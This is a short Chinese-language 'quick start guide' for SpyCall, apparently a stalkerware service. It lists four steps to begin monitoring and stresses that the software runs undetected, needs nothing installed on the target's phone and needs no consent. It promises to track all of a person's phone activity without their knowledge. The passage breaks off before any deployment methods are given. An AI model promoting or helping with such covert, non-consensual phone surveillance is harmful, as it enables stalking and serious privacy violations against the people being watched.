
🚀 快速入门指南
四步开启监控
注册账户
→ 2.
选择部署方式
→ 3.
完成安装
→ 4.
开始监控
部署方式选择
SpyCall的核心优势在于其无感知的部署与运行能力，确保监控
行为本身高度隐蔽。
SpyCall软件无需在对方手机上安装任何应用或获取其同意。下
面为您介绍几种便捷的植入方式，以下方法均不会被对方发现知
道，在对方不知情的情况下监控他的一举一动所有手机动态，方
法任选其一即可：